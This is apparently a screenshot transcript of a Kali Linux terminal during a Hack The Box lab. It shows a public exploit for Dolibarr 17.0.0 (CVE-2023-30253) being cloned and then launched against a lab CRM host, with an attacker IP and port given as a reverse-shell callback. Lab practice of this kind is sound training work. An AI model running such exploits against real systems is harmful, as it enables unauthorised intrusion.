 root@kali: /home/kali/HTB/Board/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
File Actions Edit View Help
root…TOOL × root@kali: /home/kali/HTB/Bo…libarr-17.0.0-CVE-2023-30253 × ro…li ×
┌──(root㉿kali)-[/home/kali/HTB/Board]
└─# git clone https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253.g
it
Cloning into 'Exploit-for-Dolibarr-17.0.0-CVE-2023-30253'...
remote: Enumerating objects: 18, done.
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects: 100% (16/16), done.
remote: Total 18 (delta 3), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (18/18), 9.17 KiB | 427.00 KiB/s, done.
Resolving deltas: 100% (3/3), done.
┌──(root㉿kali)-[/home/kali/HTB/Board]
└─# ls
burp.txt Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
┌──(root㉿kali)-[/home/kali/HTB/Board]
└─# cd Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
┌──(root㉿kali)-[/home/kali/HTB/Board/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─# ls
exploit.py README.md
┌──(root㉿kali)-[/home/kali/HTB/Board/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─# python3 exploit.py http://crm.board.htb 10.10.16.19 9999